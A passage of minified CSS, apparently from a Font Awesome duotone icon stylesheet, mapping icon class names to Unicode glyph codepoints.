xport:after{content:"\f56e\f56e"}.fa-duotone.fa-shield-blank:after,.fa-duotone.fa-shield:after,.fad.fa-shield-blank:after,.fad.fa-shield:after{content:"\f132\f132"}.fa-duotone.fa-arrow-up-short-wide:after,.fa-duotone.fa-sort-amount-up-alt:after,.fad.fa-arrow-up-short-wide:after,.fad.fa-sort-amount-up-alt:after{content:"\f885\f885"}.fa-duotone.fa-arrows-repeat-1:after,.fa-duotone.fa-repeat-1-alt:after,.fad.fa-arrows-repeat-1:after,.fad.fa-repeat-1-alt:after{content:"\f366\f366"}.fa-duotone.fa-gun-slash:after,.fad.fa-gun-slash:after{content:"\e19c\e19c"}.fa-duotone.fa-avocado:after,.fad.fa-avocado:after{content:"\e0aa\e0aa"}.fa-duotone.fa-binary:after,.fad.fa-binary:after{content:"\e33b\e33b"}.fa-duotone.fa-glasses-alt:after,.fa-duotone.fa-glasses-round:after,.fad.fa-glasses-alt:after,.fad.fa-glasses-round:after{content:"\f5f5\f5f5"}.fa-duotone.fa-phone-plus:after,.fad.fa-phone-plus:after{content:"\f4d2\f4d2"}.fa-duotone.fa-ditto:after,.fad.fa-ditto:after{content:"\22\22"}.fa-duotone.fa-person-seat:after,.fad.fa-person-seat:after{content:"\e21e\e21e"}.fa-duotone.fa-house-medical:after,.fad.fa-house-medical:after{content:"\e3b2\e3b2"}.fa-duotone.fa-golf-ball-tee:after,.fa-duotone.fa-golf-ball:after,.fad.fa-golf-ball-tee:after,.fad.fa-golf-ball:after{content:"\f450\f450"}.fa-duotone.fa-chevron-circle-left:after,.fa-duotone.fa-circle-chevron-left:after,.fad.fa-chevron-circle-left:after,.fad.fa-circle-chevron-left:after{content:"\f137\f137"}.fa-duotone.fa-house-chimney-window:after,.fad.fa-house-chimney-window:after{content:"\e00d\e00d"}.fa-duotone.fa-scythe:after,.fad.fa-scythe:after{content:"\f710\f710"}.fa-duotone.fa-pen-nib:after,.fad.fa-pen-nib:after{content:"\f5ad\f5ad"}.fa-duotone.fa-ban-parking:after,.fa-duotone.fa-parking-circle-slash:after,.fad.fa-ban-parking:after,.fad.fa-parking-circle-slash:after{content:"\f616\f616"}.fa-duotone.fa-tent-arrow-turn-left:after,.fad.fa-tent-arrow-turn-left:after{content:"\e580\e580"}.fa-duotone.fa-face-diagonal-mouth:after,.fad.fa-face-diagonal-mouth:after{content:"\e47e\e47e"}.fa-duotone.fa-diagram-cells:after,.fad.fa-diagram-cells:after{content:"\e475\e475"}.fa-duotone.fa-cricket-bat-ball:after,.fa-duotone.fa-cricket:after,.fad.fa-cricket-bat-ball:after,.fad.fa-cricket:after{content:"\f449\f449"}.fa-duotone.fa-tents:after,.fad.fa-tents:after{content:"\e582\e582"}.fa-duotone.fa-magic:after,.fa-duotone.fa-wand-magic:after,.fad.fa-magic:after,.fad.fa-wand-magic:after{content:"\f0d0\f0d0"}.fa-duotone.fa-dog:after,.fad.fa-dog:after{content:"\f6d3\f6d3"}.fa-duotone.fa-pen-line:after,.fad.fa-pen-line:after{content:"\e212\e212"}.fa-duotone.fa-atom-alt:after,.fa-duotone.fa-atom-simple:after,.fad.fa-atom-alt:after,.fad.fa-atom-simple:after{content:"\f5d3\f5d3"}.fa-duotone.fa-ampersand:after,.fad.fa-ampersand:after{content:"\26\26"}.fa-duotone.fa-carrot:after,.fad.fa-carrot:after{content:"\f787\f787"}.fa-duotone.fa-arrow-from-bottom:after,.fa-duotone.fa-arrow-up-from-line:after,.fad.fa-arrow-from-bottom:after,.fad.fa-arrow-up-from-line:after{content:"\f342\f342"}.fa-duotone.fa-moon:after,.fad.fa-moon:after{content:"\f186\f186"}.fa-duotone.fa-pen-slash:after,.fad.fa-pen-slash:after{content:"\e213\e213"}.fa-duotone.fa-wine-glass-alt:after,.fa-duotone.fa-wine-glass-empty:after,.fad.fa-wine-glass-alt:after,.fad.fa-wine-glass-empty:after{content:"\f5ce\f5ce"}.fa-duotone.fa-square-star:after,.fad.fa-square-star:after{content:"\e27f\e27f"}.fa-duotone.fa-cheese:after,.fad.fa-cheese:after{content:"\f7ef\f7ef"}.fa-duotone.fa-send-backward:after,.fad.fa-send-backward:after{content:"\f87f\f87f"}.fa-duotone.fa-yin-yang:after,.fad.fa-yin-yang:after{content:"\f6ad\f6ad"}.fa-duotone.fa-music:after,.fad.fa-music:after{content:"\f001\f001"}.fa-duotone.fa-compass-slash:after,.fad.fa-compass-slash:after{content:"\f5e9\f5e9"}.fa-duotone.fa-clock-one:after,.fad.fa-clock-one:after{content:"\e34e\e34e"}.fa-duotone.fa-file-music:after,.fad.fa-file-music:after{content:"\f8b6\f8b6"}.fa-duotone.fa-code-commit:after,.fad.fa-code-commit:after{content:"\f386\f386"}.fa-duotone.fa-temperature-low:after,.fad.fa-temperature-low:after{content:"\f76b\f76b"}.fa-duotone.fa-biking:after,.fa-duotone.fa-person-biking:after,.fad.fa-biking:after,.fad.fa-person-biking:after{content:"\f84a\f84a"}.fa-duotone.fa-display-chart-up-circle-currency:after,.fad.fa-display-chart-up-circle-currency:after{content:"\e5e5\e5e5"}.fa-duotone.fa-skeleton:after,.fad.fa-skeleton:after{content:"\f620\f620"}.fa-duotone.fa-circle-g:after,.fad.fa-circle-g:after{content:"\e10f\e10f"}.fa-duotone.fa-circle-arrow-up-left:after,.fad.fa-circle-arrow-up-left:after{content:"\e0fb\e0fb"}.fa-duotone.fa-coin-blank:after,.fad.fa-coin-blank:after{content:"\e3fb\e3fb"}.fa-duotone.fa-broom:after,.fad.fa-broom:after{content:"\f51a\f51a"}.fa-duotone.fa-vacuum:after,.fad.fa-vacuum:after{content:"\e04d\e04d"}.fa-duotone.fa-shield-heart:after,.fad.fa-shield-heart:after{content:"\e574\e574"}.fa-duotone.fa-card-heart:after,.fad.fa-card-heart:after{content:"\e3eb\e3eb"}.fa-duotone.fa-lightbulb-cfl-on:after,.fad.fa-lightbulb-cfl-on:after{content:"\e5a7\e5a7"}.fa-duotone.fa-melon:after,.fad.fa-melon:after{content:"\e310\e310"}.fa-duotone.fa-gopuram:after,.fad.fa-gopuram:after{content:"\f664\f664"}.fa-duotone.fa-earth-oceania:after,.fa-duotone.fa-globe-oceania:after,.fad.fa-earth-oceania:after,.fad.fa-globe-oceania:after{content:"\e47b\e47b"}.fa-duotone.fa-container-storage:after,.fad.fa-container-storage:after{content:"\f4b7\f4b7"}.fa-duotone.fa-face-pouting:after,.fad.fa-face-pouting:after{content:"\e387\e387"}.fa-duotone.fa-square-xmark:after,.fa-duotone.fa-times-square:after,.fa-duotone.fa-xmark-square:after,.fad.fa-square-xmark:after,.fad.fa-times-square:after,.fad.fa-xmark-square:after{content:"\f2d3\f2d3"}.fa-duotone.fa-exploding-head:after,.fa-duotone.fa-face-explode:after,.fad.fa-exploding-head:after,.fad.fa-face-explode:after{content:"\e2fe\e2fe"}.fa-duotone.fa-hashtag:after,.fad.fa-hashtag:after{content:"\23\23"}.fa-duotone.fa-expand-alt:after,.fa-duotone.fa-up-right-and-down-left-from-center:after,.fad.fa-expand-alt:after,.fad.fa-up-right-and-down-left-from-center:after{content:"\f424\f424"}.fa-duotone.fa-oil-can:after,.fad.fa-oil-can:after{content:"\f613\f613"}.fa-duotone.fa-t:after,.fad.fa-t:after{content:"\54\54"}.fa-duotone.fa-transformer-bolt:after,.fad.fa-transformer-bolt:after{content:"\e2a4\e2a4"}.fa-duotone.fa-hippo:after,.fad.fa-hippo:after{content:"\f6ed\f6ed"}.fa-duotone.fa-chart-column:after,.fad.fa-chart-column:after{content:"\e0e3\e0e3"}.fa-duotone.fa-cassette-vhs:after,.fa-duotone.fa-vhs:after,.fad.fa-cassette-vhs:after,.fad.fa-vhs:after{content:"\f8ec\f8ec"}.fa-duotone.fa-infinity:after,.fad.fa-infinity:after{content:"\f534\f534"}.fa-duotone.fa-vial-circle-check:after,.fad.fa-vial-circle-check:after{content:"\e596\e596"}.fa-duotone.fa-chimney:after,.fad.fa-chimney:after{content:"\f78b\f78b"}.fa-duotone.fa-object-intersect:after,.fad.fa-object-intersect:after{content:"\e49d\e49d"}.fa-duotone.fa-person-arrow-down-to-line:after,.fad.fa-person-arrow-down-to-line:after{content:"\e538\e538"}.fa-duotone.fa-voicemail:after,.fad.fa-voicemail:after{content:"\f897\f897"}.fa-duotone.fa-block-brick:after,.fa-duotone.fa-wall-brick:after,.fad.fa-block-brick:after,.fad.fa-wall-brick:after{content:"\e3db\e3db"}.fa-duotone.fa-fan:after,.fad.fa-fan:after{content:"\f863\f863"}.fa-duotone.fa-bags-shopping:after,.fad.fa-bags-shopping:after{content:"\f847\f847"}.fa-duotone.fa-paragraph-left:after,.fa-duotone.fa-paragraph-rtl:after,.fad.fa-paragraph-left:after,.fad.fa-paragraph-rtl:after{content:"\f878\f878"}.fa-duotone.fa-person-walking-luggage:after,.fad.fa-person-walking-luggage:after{content:"\e554\e554"}.fa-duotone.fa-caravan-alt:after,.fa-duotone.fa-caravan-simple:after,.fad.fa-caravan-alt:after,.fad.fa-caravan-simple:after{content:"\e000\e000"}.fa-duotone.fa-turtle:after,.fad.fa-turtle:after{content:"\f726\f726"}.fa-duotone.fa-pencil-mechanical:after,.fad.fa-pencil-mechanical:after{content:"\e5ca\e5ca"}.fa-duotone.fa-arrows-alt-v:after,.fa-duotone.fa-up-down:after,.fad.fa-arrows-alt-v:after,.fad.fa-up-down:after{content:"\f338\f338"}.fa-duotone.fa-cloud-moon-rain:after,.fad.fa-cloud-moon-rain:after{content:"\f73c\f73c"}.fa-duotone.fa-booth-curtain:after,.fad.fa-booth-curtain:after{content:"\f734\f734"}.fa-duotone.fa-calendar:after,.fad.fa-calendar:after{content:"\f133\f133"}.fa-duotone.fa-box-heart:after,.fad.fa-box-heart:after{content:"\f49d\f49d"}.fa-duotone.fa-trailer:after,.fad.fa-trailer:after{content:"\e041\e041"}.fa-duotone.fa-user-doctor-message:after,.fa-duotone.fa-user-md-chat:after,.fad.fa-user-doctor-message:after,.fad.fa-user-md-chat:after{content:"\f82e\f82e"}.fa-duotone.fa-bahai:after,.fa-duotone.fa-haykal:after,.fad.fa-bahai:after,.fad.fa-haykal:after{content:"\f666\f666"}.fa-duotone.fa-lighthouse:after,.fad.fa-lighthouse:after{content:"\e612\e612"}.fa-duotone.fa-amp-guitar:after,.fad.fa-amp-guitar:after{content:"\f8a1\f8a1"}.fa-duotone.fa-sd-card:after,.fad.fa-sd-card:after{content:"\f7c2\f7c2"}.fa-duotone.fa-volume-slash:after,.fad.fa-volume-slash:after{content:"\f2e2\f2e2"}.fa-duotone.fa-border-bottom:after,.fad.fa-border-bottom:after{content:"\f84d\f84d"}.fa-duotone.fa-wifi-1:after,.fa-duotone.fa-wifi-weak:after,.fad.fa-wifi-1:after,.fad.fa-wifi-weak:after{content:"\f6aa\f6aa"}.fa-duotone.fa-dragon:after,.fad.fa-dragon:after{content:"\f6d5\f6d5"}.fa-duotone.fa-shoe-prints:after,.fad.fa-shoe-prints:after{content:"\f54b\f54b"}.fa-duotone.fa-circle-plus:after,.fa-duotone.fa-plus-circle:after,.fad.fa-circle-plus:after,.fad.fa-plus-circle:after{content:"\f055\f055"}.fa-duotone.fa-face-grin-tongue-wink:after,.fa-duotone.fa-grin-tongue-wink:after,.fad.fa-face-grin-tongue-wink:after,.fad.fa-grin-tongue-wink:after{content:"\f58b\f58b"}.fa-duotone.fa-hand-holding:after,.fad.fa-hand-holding:after{content:"\f4bd\f4bd"}.fa-duotone.fa-plug-circle-exclamation:after,.fad.fa-plug-circle-exclamation:after{content:"\e55d\e55d"}.fa-duotone.fa-chain-broken:after,.fa-duotone.fa-chain-slash:after,.fa-duotone.fa-link-slash:after,.fa-duotone.fa-unlink:after,.fad.fa-chain-broken:after,.fad.fa-chain-slash:after,.fad.fa-link-slash:after,.fad.fa-unlink:after{content:"\f127\f127"}.fa-duotone.fa-clone:after,.fad.fa-clone:after{content:"\f24d\f24d"}.fa-duotone.fa-person-walking-arrow-loop-left:after,.fad.fa-person-walking-arrow-loop-left:after{content:"\e551\e551"}.fa-duotone.fa-arrow-up-z-a:after,.fa-duotone.fa-sort-alpha-up-alt:after,.fad.fa-arrow-up-z-a:after,.fad.fa-sort-alpha-up-alt:after{content:"\f882\f882"}.fa-duotone.fa-fire-alt:after,.fa-duotone.fa-fire-flame-curved:after,.fad.fa-fire-alt:after,.fad.fa-fire-flame-curved:after{content:"\f7e4\f7e4"}.fa-duotone.fa-tornado:after,.fad.fa-tornado:after{content:"\f76f\f76f"}.fa-duotone.fa-file-circle-plus:after,.fad.fa-file-circle-plus:after{content:"\e494\e494"}.fa-duotone.fa-delete-right:after,.fad.fa-delete-right:after{content:"\e154\e154"}.fa-duotone.fa-book-quran:after,.fa-duotone.fa-quran:after,.fad.fa-book-quran:after,.fad.fa-quran:after{content:"\f687\f687"}.fa-duotone.fa-circle-quarter:after,.fad.fa-circle-quarter:after{content:"\e11f\e11f"}.fa-duotone.fa-anchor:after,.fad.fa-anchor:after{content:"\f13d\f13d"}.fa-duotone.fa-border-all:after,.fad.fa-border-all:after{content:"\f84c\f84c"}.fa-duotone.fa-function:after,.fad.fa-function:after{content:"\f661\f661"}.fa-duotone.fa-angry:after,.fa-duotone.fa-face-angry:after,.fad.fa-angry:after,.fad.fa-face-angry:after{content:"\f556\f556"}.fa-duotone.fa-people-simple:after,.fad.fa-people-simple:after{content:"\e21b\e21b"}.fa-duotone.fa-cookie-bite:after,.fad.fa-cookie-bite:after{content:"\f564\f564"}.fa-duotone.fa-arrow-trend-down:after,.fad.fa-arrow-trend-down:after{content:"\e097\e097"}.fa-duotone.fa-feed:after,.fa-duotone.fa-rss:after,.fad.fa-feed:after,.fad.fa-rss:after{content:"\f09e\f09e"}.fa-duotone.fa-face-monocle:after,.fad.fa-face-monocle:after{content:"\e380\e380"}.fa-duotone.fa-draw-polygon:after,.fad.fa-draw-polygon:after{content:"\f5ee\f5ee"}.fa-duotone.fa-balance-scale:after,.fa-duotone.fa-scale-balanced:after,.fad.fa-balance-scale:after,.fad.fa-scale-balanced:after{content:"\f24e\f24e"}.fa-duotone.fa-calendar-lines:after,.fa-duotone.fa-calendar-note:after,.fad.fa-calendar-lines:after,.fad.fa-calendar-note:after{content:"\e0d5\e0d5"}.fa-duotone.fa-arrow-down-big-small:after,.fa-duotone.fa-sort-size-down:after,.fad.fa-arrow-down-big-small:after,.fad.fa-sort-size-down:after{content:"\f88c\f88c"}.fa-duotone.fa-gauge-simple-high:after,.fa-duotone.fa-tachometer-fast:after,.fa-duotone.fa-tachometer:after,.fad.fa-gauge-simple-high:after,.fad.fa-tachometer-fast:after,.fad.fa-tachometer:after{content:"\f62a\f62a"}.fa-duotone.fa-do-not-enter:after,.fad.fa-do-not-enter:after{content:"\f5ec\f5ec"}.fa-duotone.fa-shower:after,.fad.fa-shower:after{content:"\f2cc\f2cc"}.fa-duotone.fa-dice-d8:after,.fad.fa-dice-d8:after{content:"\f6d2\f6d2"}.fa-duotone.fa-desktop-alt:after,.fa-duotone.fa-desktop:after,.fad.fa-desktop-alt:after,.fad.fa-desktop:after{content:"\f390\f390"}.fa-duotone.fa-m:after,.fad.fa-m:after{content:"\4d\4d"}.fa-duotone.fa-spinner-scale:after,.fad.fa-spinner-scale:after{content:"\e62a\e62a"}.fa-duotone.fa-grip-dots-vertical:after,.fad.fa-grip-dots-vertical:after{content:"\e411\e411"}.fa-duotone.fa-face-viewfinder:after,.fad.fa-face-viewfinder:after{content:"\e2ff\e2ff"}.fa-duotone.fa-creemee:after,.fa-duotone.fa-soft-serve:after,.fad.fa-creemee:after,.fad.fa-soft-serve:after{content:"\e400\e400"}.fa-duotone.fa-h5:after,.fad.fa-h5:after{content:"\e412\e412"}.fa-duotone.fa-hand-back-point-down:after,.fad.fa-hand-back-point-down:after{content:"\e19e\e19e"}.fa-duotone.fa-table-list:after,.fa-duotone.fa-th-list:after,.fad.fa-table-list:after,.fad.fa-th-list:after{content:"\f00b\f00b"}.fa-duotone.fa-basket-shopping-minus:after,.fad.fa-basket-shopping-minus:after{content:"\e652\e652"}.fa-duotone.fa-comment-sms:after,.fa-duotone.fa-sms:after,.fad.fa-comment-sms:after,.fad.fa-sms:after{content:"\f7cd\f7cd"}.fa-duotone.fa-rectangle-landscape:after,.fa-duotone.fa-rectangle:after,.fad.fa-rectangle-landscape:after,.fad.fa-rectangle:after{content:"\f2fa\f2fa"}.fa-duotone.fa-clipboard-list-check:after,.fad.fa-clipboard-list-check:after{content:"\f737\f737"}.fa-duotone.fa-turkey:after,.fad.fa-turkey:after{content:"\f725\f725"}.fa-duotone.fa-book:after,.fad.fa-book:after{content:"\f02d\f02d"}.fa-duotone.fa-user-plus:after,.fad.fa-user-plus:after{content:"\f234\f234"}.fa-duotone.fa-ice-skate:after,.fad.fa-ice-skate:after{content:"\f7ac\f7ac"}.fa-duotone.fa-check:after,.fad.fa-check:after{content:"\f00c\f00c"}.fa-duotone.fa-battery-4:after,.fa-duotone.fa-battery-three-quarters:after,.fad.fa-battery-4:after,.fad.fa-battery-three-quarters:after{content:"\f241\f241"}.fa-duotone.fa-tomato:after,.fad.fa-tomato:after{content:"\e330\e330"}.fa-duotone.fa-sword-laser:after,.fad.fa-sword-laser:after{content:"\e03b\e03b"}.fa-duotone.fa-house-circle-check:after,.fad.fa-house-circle-check:after{content:"\e509\e509"}.fa-duotone.fa-buildings:after,.fad.fa-buildings:after{content:"\e0cc\e0cc"}.fa-duotone.fa-angle-left:after,.fad.fa-angle-left:after{content:"\f104\f104"}.fa-duotone.fa-cart-flatbed-boxes:after,.fa-duotone.fa-dolly-flatbed-alt:after,.fad.fa-cart-flatbed-boxes:after,.fad.fa-dolly-flatbed-alt:after{content:"\f475\f475"}.fa-duotone.fa-diagram-successor:after,.fad.fa-diagram-successor:after{content:"\e47a\e47a"}.fa-duotone.fa-truck-arrow-right:after,.fad.fa-truck-arrow-right:after{content:"\e58b\e58b"}.fa-duotone.fa-square-w:after,.fad.fa-square-w:after{content:"\e285\e285"}.fa-duotone.fa-arrows-split-up-and-left:after,.fad.fa-arrows-split-up-and-left:after{content:"\e4bc\e4bc"}.fa-duotone.fa-lamp:after,.fad.fa-lamp:after{content:"\f4ca\f4ca"}.fa-duotone.fa-airplay:after,.fad.fa-airplay:after{content:"\e089\e089"}.fa-duotone.fa-fist-raised:after,.fa-duotone.fa-hand-fist:after,.fad.fa-fist-raised:after,.fad.fa-hand-fist:after{content:"\f6de\f6de"}.fa-duotone.fa-shield-quartered:after,.fad.fa-shield-quartered:after{content:"\e575\e575"}.fa-duotone.fa-slash-forward:after,.fad.fa-slash-forward:after{content:"\2f\2f"}.fa-duotone.fa-location-pen:after,.fa-duotone.fa-map-marker-edit:after,.fad.fa-location-pen:after,.fad.fa-map-marker-edit:after{content:"\f607\f607"}.fa-duotone.fa-cloud-moon:after,.fad.fa-cloud-moon:after{content:"\f6c3\f6c3"}.fa-duotone.fa-pot-food:after,.fad.fa-pot-food:after{content:"\e43f\e43f"}.fa-duotone.fa-briefcase:after,.fad.fa-briefcase:after{content:"\f0b1\f0b1"}.fa-duotone.fa-person-falling:after,.fad.fa-person-falling:after{content:"\e546\e546"}.fa-duotone.fa-image-portrait:after,.fa-duotone.fa-portrait:after,.fad.fa-image-portrait:after,.fad.fa-portrait:after{content:"\f3e0\f3e0"}.fa-duotone.fa-user-tag:after,.fad.fa-user-tag:after{content:"\f507\f507"}.fa-duotone.fa-rug:after,.fad.fa-rug:after{content:"\e569\e569"}.fa-duotone.fa-print-slash:after,.fad.fa-print-slash:after{content:"\f686\f686"}.fa-duotone.fa-earth-europe:after,.fa-duotone.fa-globe-europe:after,.fad.fa-earth-europe:after,.fad.fa-globe-europe:after{content:"\f7a2\f7a2"}.fa-duotone.fa-cart-flatbed-suitcase:after,.fa-duotone.fa-luggage-cart:after,.fad.fa-cart-flatbed-suitcase:after,.fad.fa-luggage-cart:after{content:"\f59d\f59d"}.fa-duotone.fa-hand-back-point-ribbon:after,.fad.fa-hand-back-point-ribbon:after{content:"\e1a0\e1a0"}.fa-duotone.fa-rectangle-times:after,.fa-duotone.fa-rectangle-xmark:after,.fa-duotone.fa-times-rectangle:after,.fa-duotone.fa-window-close:after,.fad.fa-rectangle-times:after,.fad.fa-rectangle-xmark:after,.fad.fa-times-rectangle:after,.fad.fa-window-close:after{content:"\f410\f410"}.fa-duotone.fa-tire-rugged:after,.fad.fa-tire-rugged:after{content:"\f634\f634"}.fa-duotone.fa-lightbulb-dollar:after,.fad.fa-lightbulb-dollar:after{content:"\f670\f670"}.fa-duotone.fa-cowbell:after,.fad.fa-cowbell:after{content:"\f8b3\f8b3"}.fa-duotone.fa-baht-sign:after,.fad.fa-baht-sign:after{content:"\e0ac\e0ac"}.fa-duotone.fa-corner:after,.fad.fa-corner:after{content:"\e3fe\e3fe"}.fa-duotone.fa-chevron-double-right:after,.fa-duotone.fa-chevrons-right:after,.fad.fa-chevron-double-right:after,.fad.fa-chevrons-right:after{content:"\f324\f324"}.fa-duotone.fa-book-open:after,.fad.fa-book-open:after{content:"\f518\f518"}.fa-duotone.fa-book-journal-whills:after,.fa-duotone.fa-journal-whills:after,.fad.fa-book-journal-whills:after,.fad.fa-journal-whills:after{content:"\f66a\f66a"}.fa-duotone.fa-inhaler:after,.fad.fa-inhaler:after{content:"\f5f9\f5f9"}.fa-duotone.fa-handcuffs:after,.fad.fa-handcuffs:after{content:"\e4f8\e4f8"}.fa-duotone.fa-snake:after,.fad.fa-snake:after{content:"\f716\f716"}.fa-duotone.fa-exclamation-triangle:after,.fa-duotone.fa-triangle-exclamation:after,.fa-duotone.fa-warning:after,.fad.fa-exclamation-triangle:after,.fad.fa-triangle-exclamation:after,.fad.fa-warning:after{content:"\f071\f071"}.fa-duotone.fa-note-medical:after,.fad.fa-note-medical:after{content:"\e200\e200"}.fa-duotone.fa-database:after,.fad.fa-database:after{content:"\f1c0\f1c0"}.fa-duotone.fa-down-left:after,.fad.fa-down-left:after{content:"\e16a\e16a"}.fa-duotone.fa-mail-forward:after,.fa-duotone.fa-share:after,.fad.fa-mail-forward:after,.fad.fa-share:after{content:"\f064\f064"}.fa-duotone.fa-face-thinking:after,.fad.fa-face-thinking:after{content:"\e39b\e39b"}.fa-duotone.fa-turn-down-right:after,.fad.fa-turn-down-right:after{content:"\e455\e455"}.fa-duotone.fa-bottle-droplet:after,.fad.fa-bottle-droplet:after{content:"\e4c4\e4c4"}.fa-duotone.fa-mask-face:after,.fad.fa-mask-face:after{content:"\e1d7\e1d7"}.fa-duotone.fa-hill-rockslide:after,.fad.fa-hill-rockslide:after{content:"\e508\e508"}.fa-duotone.fa-scanner-keyboard:after,.fad.fa-scanner-keyboard:after{content:"\f489\f489"}.fa-duotone.fa-circle-o:after,.fad.fa-circle-o:after{content:"\e119\e119"}.fa-duotone.fa-grid-horizontal:after,.fad.fa-grid-horizontal:after{content:"\e307\e307"}.fa-duotone.fa-comment-alt-dollar:after,.fa-duotone.fa-message-dollar:after,.fad.fa-comment-alt-dollar:after,.fad.fa-message-dollar:after{content:"\f650\f650"}.fa-duotone.fa-exchange-alt:after,.fa-duotone.fa-right-left:after,.fad.fa-exchange-alt:after,.fad.fa-right-left:after{content:"\f362\f362"}.fa-duotone.fa-columns-3:after,.fad.fa-columns-3:after{content:"\e361\e361"}.fa-duotone.fa-paper-plane:after,.fad.fa-paper-plane:after{content:"\f1d8\f1d8"}.fa-duotone.fa-road-circle-exclamation:after,.fad.fa-road-circle-exclamation:after{content:"\e565\e565"}.fa-duotone.fa-dungeon:after,.fad.fa-dungeon:after{content:"\f6d9\f6d9"}.fa-duotone.fa-hand-holding-box:after,.fad.fa-hand-holding-box:after{content:"\f47b\f47b"}.fa-duotone.fa-input-text:after,.fad.fa-input-text:after{content:"\e1bf\e1bf"}.fa-duotone.fa-window-alt:after,.fa-duotone.fa-window-flip:after,.fad.fa-window-alt:after,.fad.fa-window-flip:after{content:"\f40f\f40f"}.fa-duotone.fa-align-right:after,.fad.fa-align-right:after{content:"\f038\f038"}.fa-duotone.fa-scanner-gun:after,.fa-duotone.fa-scanner:after,.fad.fa-scanner-gun:after,.fad.fa-scanner:after{content:"\f488\f488"}.fa-duotone.fa-tire:after,.fad.fa-tire:after{content:"\f631\f631"}.fa-duotone.fa-engine:after,.fad.fa-engine:after{content:"\e16e\e16e"}.fa-duotone.fa-money-bill-1-wave:after,.fa-duotone.fa-money-bill-wave-alt:after,.fad.fa-money-bill-1-wave:after,.fad.fa-money-bill-wave-alt:after{content:"\f53b\f53b"}.fa-duotone.fa-life-ring:after,.fad.fa-life-ring:after{content:"\f1cd\f1cd"}.fa-duotone.fa-hands:after,.fa-duotone.fa-sign-language:after,.fa-duotone.fa-signing:after,.fad.fa-hands:after,.fad.fa-sign-language:after,.fad.fa-signing:after{content:"\f2a7\f2a7"}.fa-duotone.fa-caret-circle-right:after,.fa-duotone.fa-circle-caret-right:after,.fad.fa-caret-circle-right:after,.fad.fa-circle-caret-right:after{content:"\f330\f330"}.fa-duotone.fa-turn-left:after,.fad.fa-turn-left:after{content:"\e636\e636"}.fa-duotone.fa-wheat:after,.fad.fa-wheat:after{content:"\f72d\f72d"}.fa-duotone.fa-file-spreadsheet:after,.fad.fa-file-spreadsheet:after{content:"\f65b\f65b"}.fa-duotone.fa-audio-description-slash:after,.fad.fa-audio-description-slash:after{content:"\e0a8\e0a8"}.fa-duotone.fa-bell-ring:after,.fad.fa-bell-ring:after{content:"\e62c\e62c"}.fa-duotone.fa-calendar-day:after,.fad.fa-calendar-day:after{content:"\f783\f783"}.fa-duotone.fa-ladder-water:after,.fa-duotone.fa-swimming-pool:after,.fa-duotone.fa-water-ladder:after,.fad.fa-ladder-water:after,.fad.fa-swimming-pool:after,.fad.fa-water-ladder:after{content:"\f5c5\f5c5"}.fa-duotone.fa-arrows-up-down:after,.fa-duotone.fa-arrows-v:after,.fad.fa-arrows-up-down:after,.fad.fa-arrows-v:after{content:"\f07d\f07d"}.fa-duotone.fa-chess-pawn-alt:after,.fa-duotone.fa-chess-pawn-piece:after,.fad.fa-chess-pawn-alt:after,.fad.fa-chess-pawn-piece:after{content:"\f444\f444"}.fa-duotone.fa-face-grimace:after,.fa-duotone.fa-grimace:after,.fad.fa-face-grimace:after,.fad.fa-grimace:after{content:"\f57f\f57f"}.fa-duotone.fa-wheelchair-alt:after,.fa-duotone.fa-wheelchair-move:after,.fad.fa-wheelchair-alt:after,.fad.fa-wheelchair-move:after{content:"\e2ce\e2ce"}.fa-duotone.fa-level-down-alt:after,.fa-duotone.fa-turn-down:after,.fad.fa-level-down-alt:after,.fad.fa-turn-down:after{content:"\f3be\f3be"}.fa-duotone.fa-square-s:after,.fad.fa-square-s:after{content:"\e27d\e27d"}.fa-duotone.fa-barcode-alt:after,.fa-duotone.fa-rectangle-barcode:after,.fad.fa-barcode-alt:after,.fad.fa-rectangle-barcode:after{content:"\f463\f463"}.fa-duotone.fa-person-walking-arrow-right:after,.fad.fa-person-walking-arrow-right:after{content:"\e552\e552"}.fa-duotone.fa-envelope-square:after,.fa-duotone.fa-square-envelope:after,.fad.fa-envelope-square:after,.fad.fa-square-envelope:after{content:"\f199\f199"}.fa-duotone.fa-dice:after,.fad.fa-dice:after{content:"\f522\f522"}.fa-duotone.fa-unicorn:after,.fad.fa-unicorn:after{content:"\f727\f727"}.fa-duotone.fa-bowling-ball:after,.fad.fa-bowling-ball:after{content:"\f436\f436"}.fa-duotone.fa-pompebled:after,.fad.fa-pompebled:after{content:"\e43d\e43d"}.fa-duotone.fa-brain:after,.fad.fa-brain:after{content:"\f5dc\f5dc"}.fa-duotone.fa-watch-smart:after,.fad.fa-watch-smart:after{content:"\e2cc\e2cc"}.fa-duotone.fa-book-user:after,.fad.fa-book-user:after{content:"\f7e7\f7e7"}.fa-duotone.fa-sensor-cloud:after,.fa-duotone.fa-sensor-smoke:after,.fad.fa-sensor-cloud:after,.fad.fa-sensor-smoke:after{content:"\e02c\e02c"}.fa-duotone.fa-clapperboard-play:after,.fad.fa-clapperboard-play:after{content:"\e132\e132"}.fa-duotone.fa-band-aid:after,.fa-duotone.fa-bandage:after,.fad.fa-band-aid:after,.fad.fa-bandage:after{content:"\f462\f462"}.fa-duotone.fa-calendar-minus:after,.fad.fa-calendar-minus:after{content:"\f272\f272"}.fa-duotone.fa-circle-xmark:after,.fa-duotone.fa-times-circle:after,.fa-duotone.fa-xmark-circle:after,.fad.fa-circle-xmark:after,.fad.fa-times-circle:after,.fad.fa-xmark-circle:after{content:"\f057\f057"}.fa-duotone.fa-circle-4:after,.fad.fa-circle-4:after{content:"\e0f1\e0f1"}.fa-duotone.fa-gifts:after,.fad.fa-gifts:after{content:"\f79c\f79c"}.fa-duotone.fa-album-collection:after,.fad.fa-album-collection:after{content:"\f8a0\f8a0"}.fa-duotone.fa-hotel:after,.fad.fa-hotel:after{content:"\f594\f594"}.fa-duotone.fa-earth-asia:after,.fa-duotone.fa-globe-asia:after,.fad.fa-earth-asia:after,.fad.fa-globe-asia:after{content:"\f57e\f57e"}.fa-duotone.fa-id-card-alt:after,.fa-duotone.fa-id-card-clip:after,.fad.fa-id-card-alt:after,.fad.fa-id-card-clip:after{content:"\f47f\f47f"}.fa-duotone.fa-magnifying-glass-plus:after,.fa-duotone.fa-search-plus:after,.fad.fa-magnifying-glass-plus:after,.fad.fa-search-plus:after{content:"\f00e\f00e"}.fa-duotone.fa-thumbs-up:after,.fad.fa-thumbs-up:after{content:"\f164\f164"}.fa-duotone.fa-cloud-showers:after,.fad.fa-cloud-showers:after{content:"\f73f\f73f"}.fa-duotone.fa-user-clock:after,.fad.fa-user-clock:after{content:"\f4fd\f4fd"}.fa-duotone.fa-onion:after,.fad.fa-onion:after{content:"\e427\e42